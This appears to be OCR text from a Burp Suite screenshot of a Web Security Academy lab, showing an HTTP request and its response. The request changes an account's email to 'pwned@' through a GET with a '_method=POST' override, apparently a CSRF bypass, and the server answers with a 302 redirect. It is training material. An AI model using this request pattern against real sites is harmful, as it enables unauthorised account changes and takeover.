 Request
Pretty Raw Hex \n
1 GET /my-account/change-email ?email=pwned@web-security-academy.net &_method=POST
HTTP/2
2 Host: 0a0000db038544b080aa03e400ed0081.web-security-academy.net
3 Cookie: session=IMOdIbaW5ZccjO1r1Aoiq4VpnAoMuNiR
4 Content-Length : 21
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a0000db038544b080aa03e400ed0081.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a0000db038544b080aa03e400ed0081.web-security-academy.net/my-account?id
=wiener
19 Accept-Encoding : gzip, deflate, br
20 Accept-Language : en-US,en;q=0.9
21 Priority : u=0, i
22
23 email=abc%40gmail.com
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location : /my-account?id=wiener
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6